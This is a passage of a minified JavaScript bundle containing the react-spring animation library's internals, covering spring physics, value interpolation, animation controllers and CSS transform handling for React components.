oy,ry=(e,t,n)=>Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0}),iy=/[+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,sy=/(#(?:[0-9a-f]{2}){2,4}|(#[0-9a-f]{3})|(rgb|hsl)a?\((-?\d+%?[,\s]+){2,3}\s*[\d\.]+%?\))/gi,ly=new RegExp(`(${iy.source})(%|[a-z]+)`,"i"),ay=/rgba\(([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+)\)/gi,cy=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/,uy=e=>{let[t,n]=dy(e);if(!t||l_())return e;let o=window.getComputedStyle(document.documentElement).getPropertyValue(t);if(o)return o.trim();if(n&&n.startsWith("--")){return window.getComputedStyle(document.documentElement).getPropertyValue(n)||e}return n&&cy.test(n)?uy(n):n||e},dy=e=>{let t=cy.exec(e);if(!t)return[,];let[,n,o]=t;return[n,o]},py=(e,t,n,o,r)=>`rgba(${Math.round(t)}, ${Math.round(n)}, ${Math.round(o)}, ${r})`,hy=e=>{oy||(oy=a_?new RegExp(`(${Object.keys(a_).join("|")})(?!\\w)`,"g"):/^\b$/);let t=e.output.map((e=>Y_(e).replace(cy,uy).replace(sy,O_).replace(oy,O_))),n=t.map((e=>e.match(iy).map(Number))),o=n[0].map(((e,t)=>n.map((e=>{if(!(t in e))throw Error('The arity of each "output" value must be equal');return e[t]})))).map((t=>z_({...e,output:t})));return e=>{let n=!ly.test(t[0])&&t.find((e=>ly.test(e)))?.replace(iy,""),r=0;return t[0].replace(iy,(()=>`${o[r++](e)}${n||""}`)).replace(ay,py)}},gy="react-spring: ",my=e=>{let t=e,n=!1;if("function"!=typeof t)throw new TypeError(`${gy}once requires a function parameter`);return(...e)=>{n||(t(...e),n=!0)}},fy=my(console.warn);my(console.warn);function by(e){return Qv.str(e)&&("#"==e[0]||/\d/.test(e)||!l_()&&cy.test(e)||e in(a_||{}))}new WeakMap;new Set,new WeakMap,new WeakMap,new WeakMap;var ky=l_()?ic.useEffect:ic.useLayoutEffect;function vy(){let e=(0,ic.useState)()[1],t=(()=>{let e=(0,ic.useRef)(!1);return ky((()=>(e.current=!0,()=>{e.current=!1})),[]),e})();return()=>{t.current&&e(Math.random())}}var _y=[];var yy=Symbol.for("Animated:node"),xy=e=>e&&e[yy],Sy=(e,t)=>((e,t,n)=>Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0}))(e,yy,t),wy=e=>e&&e[yy]&&e[yy].getPayload(),Cy=class{payload;constructor(){Sy(this,this)}getPayload(){return this.payload||[]}},By=class extends Cy{constructor(e){super(),this._value=e,Qv.num(this._value)&&(this.lastPosition=this._value)}done=!0;elapsedTime;lastPosition;lastVelocity;v0;durationProgress=0;static create(e){return new By(e)}getPayload(){return[this]}getValue(){return this._value}setValue(e,t){return Qv.num(e)&&(this.lastPosition=e,t&&(e=Math.round(e/t)*t,this.done&&(this.lastPosition=e))),this._value!==e&&(this._value=e,!0)}reset(){let{done:e}=this;this.done=!1,Qv.num(this._value)&&(this.elapsedTime=0,this.durationProgress=0,this.lastPosition=this._value,e&&(this.lastVelocity=null),this.v0=null)}},Iy=class extends By{_string=null;_toString;constructor(e){super(0),this._toString=z_({output:[e,e]})}static create(e){return new Iy(e)}getValue(){return this._string??(this._string=this._toString(this._value))}setValue(e){if(Qv.str(e)){if(e==this._string)return!1;this._string=e,this._value=1}else{if(!super.setValue(e))return!1;this._string=null}return!0}reset(e){e&&(this._toString=z_({output:[this.getValue(),e]})),this._value=0,super.reset()}},jy={dependencies:null},Ey=class extends Cy{constructor(e){super(),this.source=e,this.setValue(e)}getValue(e){let t={};return t_(this.source,((n,o)=>{(e=>!!e&&e[yy]===e)(n)?t[o]=n.getValue(e):q_(n)?t[o]=Y_(n):e||(t[o]=n)})),t}setValue(e){this.source=e,this.payload=this._makePayload(e)}reset(){this.payload&&e_(this.payload,(e=>e.reset()))}_makePayload(e){if(e){let t=new Set;return t_(e,this._addToPayload,t),Array.from(t)}}_addToPayload(e){jy.dependencies&&q_(e)&&jy.dependencies.add(e);let t=wy(e);t&&e_(t,(e=>this.add(e)))}},Ty=class extends Ey{constructor(e){super(e)}static create(e){return new Ty(e)}getValue(){return this.source.map((e=>e.getValue()))}setValue(e){let t=this.getPayload();return e.length==t.length?t.map(((t,n)=>t.setValue(e[n]))).some(Boolean):(super.setValue(e.map(My)),!0)}};function My(e){return(by(e)?Iy:By).create(e)}function Py(e){let t=xy(e);return t?t.constructor:Qv.arr(e)?Ty:by(e)?Iy:By}var Ry=(e,t)=>{let n=!Qv.fun(e)||e.prototype&&e.prototype.isReactComponent;return(0,ic.forwardRef)(((o,r)=>{let i=(0,ic.useRef)(null),s=n&&(0,ic.useCallback)((e=>{i.current=function(e,t){return e&&(Qv.fun(e)?e(t):e.current=t),t}(r,e)}),[r]),[l,a]=function(e,t){let n=new Set;return jy.dependencies=n,e.style&&(e={...e,style:t.createAnimatedStyle(e.style)}),e=new Ey(e),jy.dependencies=null,[e,n]}(o,t),c=vy(),u=()=>{let e=i.current;n&&!e||!1===(!!e&&t.applyAnimatedValues(e,l.getValue(!0)))&&c()},d=new Ay(u,a),p=(0,ic.useRef)();ky((()=>(p.current=d,e_(a,(e=>ty(e,d))),()=>{p.current&&(e_(p.current.deps,(e=>ny(e,p.current))),Pv.cancel(p.current.update))}))),(0,ic.useEffect)(u,[]),(e=>{(0,ic.useEffect)(e,_y)})((()=>()=>{let e=p.current;e_(e.deps,(t=>ny(t,e)))}));let h=t.getComponentProps(l.getValue());return ic.createElement(e,{...h,ref:s})}))},Ay=class{constructor(e,t){this.update=e,this.deps=t}eventObserved(e){"change"==e.type&&Pv.write(this.update)}};var Ny=Symbol.for("AnimatedComponent"),Ly=e=>Qv.str(e)?e:e&&Qv.str(e.displayName)?e.displayName:Qv.fun(e)&&e.name||null;function Dy(e,...t){return Qv.fun(e)?e(...t):e}var Oy=(e,t)=>!0===e||!!(t&&e&&(Qv.fun(e)?e(t):n_(e).includes(t))),zy=(e,t)=>Qv.obj(e)?t&&e[t]:e,Vy=(e,t)=>!0===e.default?e[t]:e.default?e.default[t]:void 0,Fy=e=>e,Hy=(e,t=Fy)=>{let n=Uy;e.default&&!0!==e.default&&(e=e.default,n=Object.keys(e));let o={};for(let r of n){let n=t(e[r],r);Qv.und(n)||(o[r]=n)}return o},Uy=["config","onProps","onStart","onChange","onPause","onResume","onRest"],Gy={config:1,from:1,to:1,ref:1,loop:1,reset:1,pause:1,cancel:1,reverse:1,immediate:1,default:1,delay:1,onProps:1,onStart:1,onChange:1,onPause:1,onResume:1,onRest:1,onResolve:1,items:1,trail:1,sort:1,expires:1,initial:1,enter:1,update:1,leave:1,children:1,onDestroyed:1,keys:1,callId:1,parentId:1};function $y(e){let t=function(e){let t={},n=0;if(t_(e,((e,o)=>{Gy[o]||(t[o]=e,n++)})),n)return t}(e);if(t){let n={to:t};return t_(e,((e,o)=>o in t||(n[o]=e))),n}return{...e}}function Wy(e){return e=Y_(e),Qv.arr(e)?e.map(Wy):by(e)?Yv.createStringInterpolator({range:[0,1],output:[e,e]})(1):e}function Ky(e){return Qv.fun(e)||Qv.arr(e)&&Qv.obj(e[0])}var Zy={tension:170,friction:26,mass:1,damping:1,easing:W_.linear,clamp:!1},qy=class{tension;friction;frequency;damping;mass;velocity=0;restVelocity;precision;progress;duration;easing;clamp;bounce;decay;round;constructor(){Object.assign(this,Zy)}};function Yy(e,t){if(Qv.und(t.decay)){let n=!Qv.und(t.tension)||!Qv.und(t.friction);(n||!Qv.und(t.frequency)||!Qv.und(t.damping)||!Qv.und(t.mass))&&(e.duration=void 0,e.decay=void 0),n&&(e.frequency=void 0)}else e.duration=void 0}var Xy=[],Qy=class{changed=!1;values=Xy;toValues=null;fromValues=Xy;to;from;config=new qy;immediate=!1};function Jy(e,{key:t,props:n,defaultProps:o,state:r,actions:i}){return new Promise(((s,l)=>{let a,c,u=Oy(n.cancel??o?.cancel,t);if(u)h();else{Qv.und(n.pause)||(r.paused=Oy(n.pause,t));let e=o?.pause;!0!==e&&(e=r.paused||Oy(e,t)),a=Dy(n.delay||0,t),e?(r.resumeQueue.add(p),i.pause()):(i.resume(),p())}function d(){r.resumeQueue.add(p),r.timeouts.delete(c),c.cancel(),a=c.time-Pv.now()}function p(){a>0&&!Yv.skipAnimation?(r.delayed=!0,c=Pv.setTimeout(h,a),r.pauseQueue.add(d),r.timeouts.add(c)):h()}function h(){r.delayed&&(r.delayed=!1),r.pauseQueue.delete(d),r.timeouts.delete(c),e<=(r.cancelId||0)&&(u=!0);try{i.start({...n,callId:e,cancel:u},s)}catch(e){l(e)}}}))}var ex=(e,t)=>1==t.length?t[0]:t.some((e=>e.cancelled))?ox(e.get()):t.every((e=>e.noop))?tx(e.get()):nx(e.get(),t.every((e=>e.finished))),tx=e=>({value:e,noop:!0,finished:!0,cancelled:!1}),nx=(e,t,n=!1)=>({value:e,finished:t,cancelled:n}),ox=e=>({value:e,cancelled:!0,finished:!1});function rx(e,t,n,o){let{callId:r,parentId:i,onRest:s}=t,{asyncTo:l,promise:a}=n;return i||e!==l||t.reset?n.promise=(async()=>{n.asyncId=r,n.asyncTo=e;let c,u,d,p=Hy(t,((e,t)=>"onRest"===t?void 0:e)),h=new Promise(((e,t)=>(c=e,u=t))),g=e=>{let t=r<=(n.cancelId||0)&&ox(o)||r!==n.asyncId&&nx(o,!1);if(t)throw e.result=t,u(e),e},m=(e,t)=>{let i=new sx,s=new lx;return(async()=>{if(Yv.skipAnimation)throw ix(n),s.result=nx(o,!1),u(s),s;g(i);let l=Qv.obj(e)?{...e}:{...t,to:e};l.parentId=r,t_(p,((e,t)=>{Qv.und(l[t])&&(l[t]=e)}));let a=await o.start(l);return g(i),n.paused&&await new Promise((e=>{n.resumeQueue.add(e)})),a})()};if(Yv.skipAnimation)return ix(n),nx(o,!1);try{let t;t=Qv.arr(e)?(async e=>{for(let t of e)await m(t)})(e):Promise.resolve(e(m,o.stop.bind(o))),await Promise.all([t.then(c),h]),d=nx(o.get(),!0,!1)}catch(e){if(e instanceof sx)d=e.result;else{if(!(e instanceof lx))throw e;d=e.result}}finally{r==n.asyncId&&(n.asyncId=i,n.asyncTo=i?l:void 0,n.promise=i?a:void 0)}return Qv.fun(s)&&Pv.batchedUpdates((()=>{s(d,o,o.item)})),d})():a}function ix(e,t){o_(e.timeouts,(e=>e.cancel())),e.pauseQueue.clear(),e.resumeQueue.clear(),e.asyncId=e.asyncTo=e.promise=void 0,t&&(e.cancelId=t)}var sx=class extends Error{result;constructor(){super("An async animation has been interrupted. You see this error because you forgot to use `await` or `.catch(...)` on its returned promise.")}},lx=class extends Error{result;constructor(){super("SkipAnimationSignal")}},ax=e=>e instanceof ux,cx=1,ux=class extends J_{id=cx++;_priority=0;get priority(){return this._priority}set priority(e){this._priority!=e&&(this._priority=e,this._onPriorityChange(e))}get(){let e=xy(this);return e&&e.getValue()}to(...e){return Yv.to(this,e)}interpolate(...e){return fy(`${gy}The "interpolate" function is deprecated in v9 (use "to" instead)`),Yv.to(this,e)}toJSON(){return this.get()}observerAdded(e){1==e&&this._attach()}observerRemoved(e){0==e&&this._detach()}_attach(){}_detach(){}_onChange(e,t=!1){Q_(this,{type:"change",parent:this,value:e,idle:t})}_onPriorityChange(e){this.idle||f_.sort(this),Q_(this,{type:"priority",parent:this,priority:e})}},dx=Symbol.for("SpringPhase"),px=e=>(1&e[dx])>0,hx=e=>(2&e[dx])>0,gx=e=>(4&e[dx])>0,mx=(e,t)=>t?e[dx]|=3:e[dx]&=-3,fx=(e,t)=>t?e[dx]|=4:e[dx]&=-5,bx=class extends ux{key;animation=new Qy;queue;defaultProps={};_state={paused:!1,delayed:!1,pauseQueue:new Set,resumeQueue:new Set,timeouts:new Set};_pendingCalls=new Set;_lastCallId=0;_lastToId=0;_memoizedDuration=0;constructor(e,t){if(super(),!Qv.und(e)||!Qv.und(t)){let n=Qv.obj(e)?{...e}:{...t,from:e};Qv.und(n.default)&&(n.default=!0),this.start(n)}}get idle(){return!(hx(this)||this._state.asyncTo)||gx(this)}get goal(){return Y_(this.animation.to)}get velocity(){let e=xy(this);return e instanceof By?e.lastVelocity||0:e.getPayload().map((e=>e.lastVelocity||0))}get hasAnimated(){return px(this)}get isAnimating(){return hx(this)}get isPaused(){return gx(this)}get isDelayed(){return this._state.delayed}advance(e){let t=!0,n=!1,o=this.animation,{config:r,toValues:i}=o,s=wy(o.to);!s&&q_(o.to)&&(i=n_(Y_(o.to))),o.values.forEach(((l,a)=>{if(l.done)return;let c=l.constructor==Iy?1:s?s[a].lastPosition:i[a],u=o.immediate,d=c;if(!u){if(d=l.lastPosition,r.tension<=0)return void(l.done=!0);let t,n=l.elapsedTime+=e,i=o.fromValues[a],s=null!=l.v0?l.v0:l.v0=Qv.arr(r.velocity)?r.velocity[a]:r.velocity,p=r.precision||(i==c?.005:Math.min(1,.001*Math.abs(c-i)));if(Qv.und(r.duration))if(r.decay){let e=!0===r.decay?.998:r.decay,o=Math.exp(-(1-e)*n);d=i+s/(1-e)*(1-o),u=Math.abs(l.lastPosition-d)<=p,t=s*o}else{t=null==l.lastVelocity?s:l.lastVelocity;let n,o=r.restVelocity||p/10,a=r.clamp?0:r.bounce,h=!Qv.und(a),g=i==c?l.v0>0:i<c,m=!1,f=1,b=Math.ceil(e/f);for(let e=0;e<b&&(n=Math.abs(t)>o,n||(u=Math.abs(c-d)<=p,!u));++e){h&&(m=d==c||d>c==g,m&&(t=-t*a,d=c)),t+=(1e-6*-r.tension*(d-c)+.001*-r.friction*t)/r.mass*f,d+=t*f}}else{let o=1;r.duration>0&&(this._memoizedDuration!==r.duration&&(this._memoizedDuration=r.duration,l.durationProgress>0&&(l.elapsedTime=r.duration*l.durationProgress,n=l.elapsedTime+=e)),o=(r.progress||0)+n/this._memoizedDuration,o=o>1?1:o<0?0:o,l.durationProgress=o),d=i+r.easing(o)*(c-i),t=(d-l.lastPosition)/e,u=1==o}l.lastVelocity=t,Number.isNaN(d)&&(console.warn("Got NaN while animating:",this),u=!0)}s&&!s[a].done&&(u=!1),u?l.done=!0:t=!1,l.setValue(d,r.round)&&(n=!0)}));let l=xy(this),a=l.getValue();if(t){let e=Y_(o.to);a===e&&!n||r.decay?n&&r.decay&&this._onChange(a):(l.setValue(e),this._onChange(e)),this._stop()}else n&&this._onChange(a)}set(e){return Pv.batchedUpdates((()=>{this._stop(),this._focus(e),this._set(e)})),this}pause(){this._update({pause:!0})}resume(){this._update({pause:!1})}finish(){if(hx(this)){let{to:e,config:t}=this.animation;Pv.batchedUpdates((()=>{this._onStart(),t.decay||this._set(e,!1),this._stop()}))}return this}update(e){return(this.queue||(this.queue=[])).push(e),this}start(e,t){let n;return Qv.und(e)?(n=this.queue||[],this.queue=[]):n=[Qv.obj(e)?e:{...t,to:e}],Promise.all(n.map((e=>this._update(e)))).then((e=>ex(this,e)))}stop(e){let{to:t}=this.animation;return this._focus(this.get()),ix(this._state,e&&this._lastCallId),Pv.batchedUpdates((()=>this._stop(t,e))),this}reset(){this._update({reset:!0})}eventObserved(e){"change"==e.type?this._start():"priority"==e.type&&(this.priority=e.priority+1)}_prepareNode(e){let t=this.key||"",{to:n,from:o}=e;n=Qv.obj(n)?n[t]:n,(null==n||Ky(n))&&(n=void 0),o=Qv.obj(o)?o[t]:o,null==o&&(o=void 0);let r={to:n,from:o};return px(this)||(e.reverse&&([n,o]=[o,n]),o=Y_(o),Qv.und(o)?xy(this)||this._set(n):this._set(o)),r}_update({...e},t){let{key:n,defaultProps:o}=this;e.default&&Object.assign(o,Hy(e,((e,t)=>/^on/.test(t)?zy(e,n):e))),Sx(this,e,"onProps"),wx(this,"onProps",e,this);let r=this._prepareNode(e);if(Object.isFrozen(this))throw Error("Cannot animate a `SpringValue` object that is frozen. Did you forget to pass your component to `animated(...)` before animating its props?");let i=this._state;return Jy(++this._lastCallId,{key:n,props:e,defaultProps:o,state:i,actions:{pause:()=>{gx(this)||(fx(this,!0),s_(i.pauseQueue),wx(this,"onPause",nx(this,kx(this,this.animation.to)),this))},resume:()=>{gx(this)&&(fx(this,!1),hx(this)&&this._resume(),s_(i.resumeQueue),wx(this,"onResume",nx(this,kx(this,this.animation.to)),this))},start:this._merge.bind(this,r)}}).then((n=>{if(e.loop&&n.finished&&(!t||!n.noop)){let t=vx(e);if(t)return this._update(t,!0)}return n}))}_merge(e,t,n){if(t.cancel)return this.stop(!0),n(ox(this));let o=!Qv.und(e.to),r=!Qv.und(e.from);if(o||r){if(!(t.callId>this._lastToId))return n(ox(this));this._lastToId=t.callId}let{key:i,defaultProps:s,animation:l}=this,{to:a,from:c}=l,{to:u=a,from:d=c}=e;r&&!o&&(!t.default||Qv.und(u))&&(u=d),t.reverse&&([u,d]=[d,u]);let p=!Jv(d,c);p&&(l.from=d),d=Y_(d);let h=!Jv(u,a);h&&this._focus(u);let g=Ky(t.to),{config:m}=l,{decay:f,velocity:b}=m;(o||r)&&(m.velocity=0),t.config&&!g&&function(e,t,n){n&&(Yy(n={...n},t),t={...n,...t}),Yy(e,t),Object.assign(e,t);for(let t in Zy)null==e[t]&&(e[t]=Zy[t]);let{mass:o,frequency:r,damping:i}=e;Qv.und(r)||(r<.01&&(r=.01),i<0&&(i=0),e.tension=Math.pow(2*Math.PI/r,2)*o,e.friction=4*Math.PI*i*o/r)}(m,Dy(t.config,i),t.config!==s.config?Dy(s.config,i):void 0);let k=xy(this);if(!k||Qv.und(u))return n(nx(this,!0));let v=Qv.und(t.reset)?r&&!t.default:!Qv.und(d)&&Oy(t.reset,i),_=v?d:this.get(),y=Wy(u),x=Qv.num(y)||Qv.arr(y)||by(y),S=!g&&(!x||Oy(s.immediate||t.immediate,i));if(h){let e=Py(u);if(e!==k.constructor){if(!S)throw Error(`Cannot animate between ${k.constructor.name} and ${e.name}, as the "to" prop suggests`);k=this._set(y)}}let w=k.constructor,C=q_(u),B=!1;if(!C){let e=v||!px(this)&&p;(h||e)&&(B=Jv(Wy(_),y),C=!B),(!Jv(l.immediate,S)&&!S||!Jv(m.decay,f)||!Jv(m.velocity,b))&&(C=!0)}if(B&&hx(this)&&(l.changed&&!v?C=!0:C||this._stop(a)),!g&&((C||q_(a))&&(l.values=k.getPayload(),l.toValues=q_(u)?null:w==Iy?[1]:n_(y)),l.immediate!=S&&(l.immediate=S,!S&&!v&&this._set(a)),C)){let{onRest:e}=l;e_(xx,(e=>Sx(this,t,e)));let o=nx(this,kx(this,a));s_(this._pendingCalls,o),this._pendingCalls.add(n),l.changed&&Pv.batchedUpdates((()=>{l.changed=!v,e?.(o,this),v?Dy(s.onRest,o):l.onStart?.(o,this)}))}v&&this._set(_),g?n(rx(t.to,t,this._state,this)):C?this._start():hx(this)&&!h?this._pendingCalls.add(n):n(tx(_))}_focus(e){let t=this.animation;e!==t.to&&(X_(this)&&this._detach(),t.to=e,X_(this)&&this._attach())}_attach(){let e=0,{to:t}=this.animation;q_(t)&&(ty(t,this),ax(t)&&(e=t.priority+1)),this.priority=e}_detach(){let{to:e}=this.animation;q_(e)&&ny(e,this)}_set(e,t=!0){let n=Y_(e);if(!Qv.und(n)){let e=xy(this);if(!e||!Jv(n,e.getValue())){let o=Py(n);e&&e.constructor==o?e.setValue(n):Sy(this,o.create(n)),e&&Pv.batchedUpdates((()=>{this._onChange(n,t)}))}}return xy(this)}_onStart(){let e=this.animation;e.changed||(e.changed=!0,wx(this,"onStart",nx(this,kx(this,e.to)),this))}_onChange(e,t){t||(this._onStart(),Dy(this.animation.onChange,e,this)),Dy(this.defaultProps.onChange,e,this),super._onChange(e,t)}_start(){let e=this.animation;xy(this).reset(Y_(e.to)),e.immediate||(e.fromValues=e.values.map((e=>e.lastPosition))),hx(this)||(mx(this,!0),gx(this)||this._resume())}_resume(){Yv.skipAnimation?this.finish():f_.start(this)}_stop(e,t){if(hx(this)){mx(this,!1);let n=this.animation;e_(n.values,(e=>{e.done=!0})),n.toValues&&(n.onChange=n.onPause=n.onResume=void 0),Q_(this,{type:"idle",parent:this});let o=t?ox(this.get()):nx(this.get(),kx(this,e??n.to));s_(this._pendingCalls,o),n.changed&&(n.changed=!1,wx(this,"onRest",o,this))}}};function kx(e,t){let n=Wy(t);return Jv(Wy(e.get()),n)}function vx(e,t=e.loop,n=e.to){let o=Dy(t);if(o){let r=!0!==o&&$y(o),i=(r||e).reverse,s=!r||r.reset;return _x({...e,loop:t,default:!1,pause:void 0,to:!i||Ky(n)?n:void 0,from:s?e.from:void 0,reset:s,...r})}}function _x(e){let{to:t,from:n}=e=$y(e),o=new Set;return Qv.obj(t)&&yx(t,o),Qv.obj(n)&&yx(n,o),e.keys=o.size?Array.from(o):null,e}function yx(e,t){t_(e,((e,n)=>null!=e&&t.add(n)))}var xx=["onStart","onRest","onChange","onPause","onResume"];function Sx(e,t,n){e.animation[n]=t[n]!==Vy(t,n)?zy(t[n],e.key):void 0}function wx(e,t,...n){e.animation[t]?.(...n),e.defaultProps[t]?.(...n)}var Cx=["onStart","onChange","onRest"],Bx=1,Ix=class{id=Bx++;springs={};queue=[];ref;_flush;_initialProps;_lastAsyncId=0;_active=new Set;_changed=new Set;_started=!1;_item;_state={paused:!1,pauseQueue:new Set,resumeQueue:new Set,timeouts:new Set};_events={onStart:new Map,onChange:new Map,onRest:new Map};constructor(e,t){this._onFrame=this._onFrame.bind(this),t&&(this._flush=t),e&&this.start({default:!0,...e})}get idle(){return!this._state.asyncTo&&Object.values(this.springs).every((e=>e.idle&&!e.isDelayed&&!e.isPaused))}get item(){return this._item}set item(e){this._item=e}get(){let e={};return this.each(((t,n)=>e[n]=t.get())),e}set(e){for(let t in e){let n=e[t];Qv.und(n)||this.springs[t].set(n)}}update(e){return e&&this.queue.push(_x(e)),this}start(e){let{queue:t}=this;return e?t=n_(e).map(_x):this.queue=[],this._flush?this._flush(this,t):(Px(this,t),jx(this,t))}stop(e,t){if(e!==!!e&&(t=e),t){let n=this.springs;e_(n_(t),(t=>n[t].stop(!!e)))}else ix(this._state,this._lastAsyncId),this.each((t=>t.stop(!!e)));return this}pause(e){if(Qv.und(e))this.start({pause:!0});else{let t=this.springs;e_(n_(e),(e=>t[e].pause()))}return this}resume(e){if(Qv.und(e))this.start({pause:!1});else{let t=this.springs;e_(n_(e),(e=>t[e].resume()))}return this}each(e){t_(this.springs,e)}_onFrame(){let{onStart:e,onChange:t,onRest:n}=this._events,o=this._active.size>0,r=this._changed.size>0;(o&&!this._started||r&&!this._started)&&(this._started=!0,o_(e,(([e,t])=>{t.value=this.get(),e(t,this,this._item)})));let i=!o&&this._started,s=r||i&&n.size?this.get():null;r&&t.size&&o_(t,(([e,t])=>{t.value=s,e(t,this,this._item)})),i&&(this._started=!1,o_(n,(([e,t])=>{t.value=s,e(t,this,this._item)})))}eventObserved(e){if("change"==e.type)this._changed.add(e.parent),e.idle||this._active.add(e.parent);else{if("idle"!=e.type)return;this._active.delete(e.parent)}Pv.onFrame(this._onFrame)}};function jx(e,t){return Promise.all(t.map((t=>Ex(e,t)))).then((t=>ex(e,t)))}async function Ex(e,t,n){let{keys:o,to:r,from:i,loop:s,onRest:l,onResolve:a}=t,c=Qv.obj(t.default)&&t.default;s&&(t.loop=!1),!1===r&&(t.to=null),!1===i&&(t.from=null);let u=Qv.arr(r)||Qv.fun(r)?r:void 0;u?(t.to=void 0,t.onRest=void 0,c&&(c.onRest=void 0)):e_(Cx,(n=>{let o=t[n];if(Qv.fun(o)){let r=e._events[n];t[n]=({finished:e,cancelled:t})=>{let n=r.get(o);n?(e||(n.finished=!1),t&&(n.cancelled=!0)):r.set(o,{value:null,finished:e||!1,cancelled:t||!1})},c&&(c[n]=t[n])}}));let d=e._state;t.pause===!d.paused?(d.paused=t.pause,s_(t.pause?d.pauseQueue:d.resumeQueue)):d.paused&&(t.pause=!0);let p=(o||Object.keys(e.springs)).map((n=>e.springs[n].start(t))),h=!0===t.cancel||!0===Vy(t,"cancel");(u||h&&d.asyncId)&&p.push(Jy(++e._lastAsyncId,{props:t,state:d,actions:{pause:Xv,resume:Xv,start(t,n){h?(ix(d,e._lastAsyncId),n(ox(e))):(t.onRest=l,n(rx(u,t,d,e)))}}})),d.paused&&await new Promise((e=>{d.resumeQueue.add(e)}));let g=ex(e,await Promise.all(p));if(s&&g.finished&&(!n||!g.noop)){let n=vx(t,s,r);if(n)return Px(e,[n]),Ex(e,n,!0)}return a&&Pv.batchedUpdates((()=>a(g,e,e.item))),g}function Tx(e,t){let n=new bx;return n.key=e,t&&ty(n,t),n}function Mx(e,t,n){t.keys&&e_(t.keys,(o=>{(e[o]||(e[o]=n(o)))._prepareNode(t)}))}function Px(e,t){e_(t,(t=>{Mx(e.springs,t,(t=>Tx(t,e)))}))}var Rx=({children:e,...t})=>{let n=(0,ic.useContext)(Ax),o=t.pause||!!n.pause,r=t.immediate||!!n.immediate;t=function(e,t){let[n]=(0,ic.useState)((()=>({inputs:t,result:e()}))),o=(0,ic.useRef)(),r=o.current,i=r;return i?Boolean(t&&i.inputs&&function(e,t){if(e.length!==t.length)return!1;for(let n=0;n<e.length;n++)if(e[n]!==t[n])return!1;return!0}(t,i.inputs))||(i={inputs:t,result:e()}):i=n,(0,ic.useEffect)((()=>{o.current=i,r==n&&(n.inputs=n.result=void 0)}),[i]),i.result}((()=>({pause:o,immediate:r})),[o,r]);let{Provider:i}=Ax;return ic.createElement(i,{value:t},e)},Ax=function(e,t){return Object.assign(e,ic.createContext(t)),e.Provider._context=e,e.Consumer._context=e,e}(Rx,{});Rx.Provider=Ax.Provider,Rx.Consumer=Ax.Consumer;var Nx=class extends ux{constructor(e,t){super(),this.source=e,this.calc=z_(...t);let n=this._get(),o=Py(n);Sy(this,o.create(n))}key;idle=!0;calc;_active=new Set;advance(e){let t=this._get();Jv(t,this.get())||(xy(this).setValue(t),this._onChange(t,this.idle)),!this.idle&&Dx(this._active)&&Ox(this)}_get(){let e=Qv.arr(this.source)?this.source.map(Y_):n_(Y_(this.source));return this.calc(...e)}_start(){this.idle&&!Dx(this._active)&&(this.idle=!1,e_(wy(this),(e=>{e.done=!1})),Yv.skipAnimation?(Pv.batchedUpdates((()=>this.advance())),Ox(this)):f_.start(this))}_attach(){let e=1;e_(n_(this.source),(t=>{q_(t)&&ty(t,this),ax(t)&&(t.idle||this._active.add(t),e=Math.max(e,t.priority+1))})),this.priority=e,this._start()}_detach(){e_(n_(this.source),(e=>{q_(e)&&ny(e,this)})),this._active.clear(),Ox(this)}eventObserved(e){"change"==e.type?e.idle?this.advance():(this._active.add(e.parent),this._start()):"idle"==e.type?this._active.delete(e.parent):"priority"==e.type&&(this.priority=n_(this.source).reduce(((e,t)=>Math.max(e,(ax(t)?t.priority:0)+1)),0))}};function Lx(e){return!1!==e.idle}function Dx(e){return!e.size||Array.from(e).every(Lx)}function Ox(e){e.idle||(e.idle=!0,e_(wy(e),(e=>{e.done=!0})),Q_(e,{type:"idle",parent:e}))}Yv.assign({createStringInterpolator:hy,to:(e,t)=>new Nx(e,t)});f_.advance;const zx=window.ReactDOM;var Vx=/^--/;function Fx(e,t){return null==t||"boolean"==typeof t||""===t?"":"number"!=typeof t||0===t||Vx.test(e)||Ux.hasOwnProperty(e)&&Ux[e]?(""+t).trim():t+"px"}var Hx={};var Ux={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Gx=["Webkit","Ms","Moz","O"];Ux=Object.keys(Ux).reduce(((e,t)=>(Gx.forEach((n=>e[((e,t)=>e+t.charAt(0).toUpperCase()+t.substring(1))(n,t)]=e[t])),e)),Ux);var $x=/^(matrix|translate|scale|rotate|skew)/,Wx=/^(translate)/,Kx=/^(rotate|skew)/,Zx=(e,t)=>Qv.num(e)&&0!==e?e+t:e,qx=(e,t)=>Qv.arr(e)?e.every((e=>qx(e,t))):Qv.num(e)?e===t:parseFloat(e)===t,Yx=class extends Ey{constructor({x:e,y:t,z:n,...o}){let r=[],i=[];(e||t||n)&&(r.push([e||0,t||0,n||0]),i.push((e=>[`translate3d(${e.map((e=>Zx(e,"px"))).join(",")})`,qx(e,0)]))),t_(o,((e,t)=>{if("transform"===t)r.push([e||""]),i.push((e=>[e,""===e]));else if($x.test(t)){if(delete o[t],Qv.und(e))return;let n=Wx.test(t)?"px":Kx.test(t)?"deg":"";r.push(n_(e)),i.push("rotate3d"===t?([e,t,o,r])=>[`rotate3d(${e},${t},${o},${Zx(r,n)})`,qx(r,0)]:e=>[`${t}(${e.map((e=>Zx(e,n))).join(",")})`,qx(e,t.startsWith("scale")?1:0)])}})),r.length&&(o.transform=new Xx(r,i)),super(o)}},Xx=class extends J_{constructor(e,t){super(),this.inputs=e,this.transforms=t}_value=null;get(){return this._value||(this._value=this._get())}_get(){let e="",t=!0;return e_(this.inputs,((n,o)=>{let r=Y_(n[0]),[i,s]=this.transforms[o](Qv.arr(r)?r:n.map(Y_));e+=" 